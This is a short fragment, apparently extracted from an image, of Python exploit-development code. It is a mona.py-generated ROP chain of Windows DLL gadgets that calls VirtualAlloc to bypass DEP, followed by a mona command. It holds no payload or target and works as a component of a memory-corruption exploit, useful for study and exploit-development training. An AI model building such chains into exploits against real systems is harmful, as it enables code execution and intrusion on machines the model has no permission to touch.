 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x760c660c, # POP EAX # RETN [RPCRT4.dll] ** REBASED ** ASLR
0x75a2f1f8, # ptr to &VirtualAlloc() [IAT sechost.dll] ** REBASED ** ASLR
0x76075d17, # MOV EAX,DWORD PTR DS:[EAX] # RETN [RPCRT4.dll] ** REBASED ** ASLR
0x76f3f8b4, # XCHG EAX,ESI # RETN [ntdll.dll] ** REBASED ** ASLR
0x74e58ec8, # POP EBP # RETN [WS2_32.DLL] ** REBASED ** ASLR
0x748a8b59, # & call esp [KERNELBASE.dll] ** REBASED ** ASLR
0x76f4cfbc, # POP EAX # RETN [ntdll.dll] ** REBASED ** ASLR
0xffffffff, # Value to negate, will become 0x00000001
0x74d9abbe, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR
0x7477769e, # XCHG EAX,EBX # RETN [msvcrt.dll] ** REBASED ** ASLR
0x74964b2b, # POP EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0xfffffe59, # put delta into eax (-> put 0x00001000 into edx)
0x76f5155a, # ADD EAX,11A7 # RETN [ntdll.dll] ** REBASED ** ASLR
0x76e8bd52, # XCHG EAX,EDX # RETN [ntdll.dll] ** REBASED ** ASLR
0x76097801, # POP EAX # RETN [RPCRT4.dll] ** REBASED ** ASLR
0xffffffc0, # Value to negate, will become 0x00000040
0x74d9abbe, # NEG EAX # RETN [KERNEL32.DLL] ** REBASED ** ASLR
0x749d6b88, # XCHG EAX,ECX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0x749d111d, # POP EDI # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0x74d9abc0, # RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR
0x759d65c5, # POP EAX # RETN [sechost.dll] ** REBASED ** ASLR
0x90909090, # nop
0x74854ae4, # PUSHAD # RETN [KERNELBASE.dll] ** REBASED ** ASLR
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
!mona rop -cp nonull -m *